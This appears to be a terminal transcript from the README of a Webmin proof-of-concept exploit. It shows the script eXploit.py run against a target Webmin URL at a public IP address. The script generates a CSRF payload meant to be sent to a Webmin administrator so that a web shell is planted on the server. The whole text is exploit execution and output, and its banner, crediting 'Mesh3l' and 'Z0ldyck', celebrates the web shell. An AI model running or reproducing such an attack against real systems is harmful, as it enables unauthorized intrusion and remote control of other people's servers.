 ubuntu@ip-172-31-25-248:/var/www/html/Webmin_Poc$ sudo python3 eXploit.py
Mesh3l_911 .. Z0ldyck
[>] POC By  Mesh3l  ( @Mesh3l_911 )  &  Z0ldyck  ( @electronicbots )  100  %
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://18.220.57.165:10000/
The CSRF_POC has been generated successfully,send it to a Webmin's Admin and ur web shell gonna be in this path /var/www/html/Mesh3l_Z0ldyck/webshell.php ^_^
ubuntu@ip-172-31-25-248:/var/www/html/Webmin_Poc$